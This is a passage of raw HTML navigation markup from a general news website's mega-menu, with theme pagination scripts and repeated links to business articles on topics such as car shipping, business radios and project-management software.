                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "294";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "74";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "294";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "74";
tdBlocksArray.push(block_tdi_49);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_49" id="tdi_50" data-td_block_id="tdi_49" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_51" data-td_block_id="tdi_49" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_52" data-td_block_id="tdi_49" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "294";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "74";
tdBlocksArray.push(block_tdi_53);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_mega_menu";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "294";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "74";
tdBlocksArray.push(block_tdi_57);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_57" id="tdi_58" data-td_block_id="tdi_57" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_59" data-td_block_id="tdi_57" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_60" data-td_block_id="tdi_57" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_61 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "td_block_mega_menu";
block_tdi_61.post_count = "4";
block_tdi_61.found_posts = "127";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "32";
tdBlocksArray.push(block_tdi_61);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_61" id="tdi_62" data-td_block_id="tdi_61" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_61"  id="tdi_63" data-td_block_id="tdi_61" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
